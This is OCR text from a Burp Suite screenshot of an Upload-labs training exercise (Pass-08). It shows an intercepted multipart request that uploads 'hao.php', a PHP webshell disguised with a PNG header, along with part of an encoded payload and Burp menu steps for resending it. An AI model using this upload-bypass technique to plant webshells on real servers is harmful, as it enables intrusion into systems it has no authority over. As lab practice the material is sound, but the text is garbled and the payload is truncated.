 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
POST /upload/Pass-08/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxd7OAdNjlANtD2X0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKD
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=164526
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryxd7OAdNjlANtD2X0
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
□PNG
<?php
$info =
"7P1pc+patyYKfr8/I6N2RFU44m7RyDZxK6MCZCwa0RkvJPFNCBsQ2BKY/kb+93qeMSUh
0T5jzP/j//v/i6bR//H/6mhap6P9981qMX7xw/HL//u//XVbzf11V/7rNv9X/vGv24e/bnP6X7
3f93pf93h6dJf+fLtX7d4KP/XbeWv2+Jft/hMx+v6X7f3f90W/rrD/3d/3T4W/8rj+9sCfi//t//P
4 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
5 右键发送到重发器
不安全 10.0.0.133:91/upload/Pass-08/index....
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 hao.php 上传
2 3
Co